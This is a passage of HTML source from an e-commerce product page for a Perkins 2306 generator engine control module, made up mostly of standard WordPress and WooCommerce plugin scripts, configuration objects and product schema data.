			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Laptop &amp; Computer">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Laptop &#038; Computer</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ef0ddab none" data-id="2ef0ddab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68218ac9 none elementor-widget elementor-widget-ovic_menu" data-id="68218ac9" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Camera &amp; Accessories">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Camera &#038; Accessories</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel -->
                    </div><!-- .ovic-menu-panels -->

                    
                </div><!-- .ovic-menu-clone-wrap -->

            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/dieselecmstore.com"}},{"@type":"ListItem","position":2,"item":{"name":"ALL ECM","@id":"http:\/\/dieselecmstore.com\/product-category\/all-ecm\/"}},{"@type":"ListItem","position":3,"item":{"name":"Perkins","@id":"http:\/\/dieselecmstore.com\/product-category\/all-ecm\/perkins\/"}},{"@type":"ListItem","position":4,"item":{"name":"Perkins 2300 Series","@id":"http:\/\/dieselecmstore.com\/product-category\/all-ecm\/perkins\/perkins-2300-series\/"}},{"@type":"ListItem","position":5,"item":{"name":"Perkins 2306 GENERATOR  ecm  50hz\/ 60HZ","@id":"http:\/\/dieselecmstore.com\/product\/perkins-2306-generator-ecm-50hz-60hz\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/dieselecmstore.com\/product\/perkins-2306-generator-ecm-50hz-60hz\/#product","name":"Perkins 2306 GENERATOR  ecm  50hz\/ 60HZ","url":"http:\/\/dieselecmstore.com\/product\/perkins-2306-generator-ecm-50hz-60hz\/","description":"1500RPM \/ 1800 RPM","image":"http:\/\/dieselecmstore.com\/wp-content\/uploads\/2023\/03\/WhatsApp-Image-2019-12-07-at-5.18.28-PM.jpeg","sku":5708,"offers":[{"@type":"Offer","price":"1000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1000.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/dieselecmstore.com\/product\/perkins-2306-generator-ecm-50hz-60hz\/","seller":{"@type":"Organization","name":"Diesel ECM Store","url":"http:\/\/dieselecmstore.com"}}],"mpn":5708,"brand":"Perkins"}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="http://dieselecmstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http://dieselecmstore.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.js?ver=1.3.5" id="growl-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="http://dieselecmstore.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="ovic-core-js-extra">
var ovic_core_params = {"ajax_url":"/wp-admin/admin-ajax.php","security":"03e1d41018","ovic_ajax_url":"/?ovic-ajax=%%endpoint%%","cart_url":"http://dieselecmstore.com/cart/","cart_redirect_after_add":"no","ajax_single_add_to_cart":"1","is_preview":"","growl_notice":{"view_cart":"View cart","added_to_cart_text":"Product has been added to cart!","added_to_wishlist_text":"Product added!","removed_from_wishlist_text":"Product has been removed from wishlist!","wishlist_url":"http://dieselecmstore.com/wishlist/","browse_wishlist_text":"Browse wishlist","growl_notice_text":"Notice!","removed_cart_text":"Product Removed","growl_duration":3000}};
//# sourceURL=ovic-core-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/js/ovic-core.min.js?ver=2.6.0" id="ovic-core-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5708","i18n_view_cart":"View cart","cart_url":"http://dieselecmstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1" id="zoom-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.5.1" id="flexslider-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1" id="wc-single-product-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5708"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5708","cart_hash_key":"wc_cart_hash_503df45cf73f67ef24ec5ee871c138d8","fragment_name":"wc_fragments_503df45cf73f67ef24ec5ee871c138d8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%&elementor_page_id=5708","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.25.0" id="yith-woocompare-main-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.26.0" id="yith-wcqv-frontend-js"></script>
<script id="rtwpvs-js-extra">
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"899a1de017","reselect_clear":"","archive_swatches":"","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1769642951" id="rtwpvs-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5708","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"http://dieselecmstore.com/cart/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1" id="wc-add-to-cart-variation-js"></script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/scrollbar/scrollbar.min.js?ver=0.2.10" id="scrollbar-js"></script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/chosen/chosen.min.js?ver=1.8.7" id="chosen-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.js?ver=1.0.1" id="slick-js"></script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/tooltip/tooltip.min.js?ver=1.1.4" id="dukamarket-tooltip-js"></script>
<script id="dukamarket-js-extra">
var dukamarket_params = {"ajaxurl":"http://dieselecmstore.com/wp-admin/admin-ajax.php","security":"b25069076d","dukamarket_ajax_url":"/?dukamarket-ajax=%%endpoint%%","ajax_comment":"","tab_warning":"\u003Cstrong\u003EWarning!\u003C/strong\u003E Can not Load Data.","is_mobile":"","is_preview":"","sticky_menu":"none","disable_equal":"1"};
//# sourceURL=dukamarket-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/js/frontend.min.js?ver=1.1.4" id="dukamarket-js"></script>
<script id="megamenu-frontend-js-extra">
var ovic_ajax_megamenu = {"ajaxurl":"http://dieselecmstore.com/wp-admin/admin-ajax.php","security":"01bfdb2e2c","load_menu":"","delay":"","resize":"","load_megamenu":""};
//# sourceURL=megamenu-frontend-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/js/megamenu.min.js?ver=6.9" id="megamenu-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"I'm shopping for ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search&elementor_page_id=5708","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details&elementor_page_id=5708","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices&elementor_page_id=5708","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"http://dieselecmstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.23.0" id="jquery-dgwt-wcas-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7f4d782dec","remove_from_wishlist_nonce":"86e0515ae0","reload_wishlist_and_adding_elem_nonce":"acf1de9548","load_mobile_nonce":"8e0eb24937","delete_item_nonce":"5510a927e9","save_title_nonce":"eb9d241111","save_privacy_nonce":"30d90270f0","load_fragments_nonce":"5739b2fe46"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"http://dieselecmstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.19.0" id="jquery-yith-wcwl-js"></script>
<script defer src="http://dieselecmstore.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.3" id="mc4wp-forms-api-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.12.1" id="font-awesome-4-shim-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5" id="elementor-pro-webpack-runtime-js"></script>
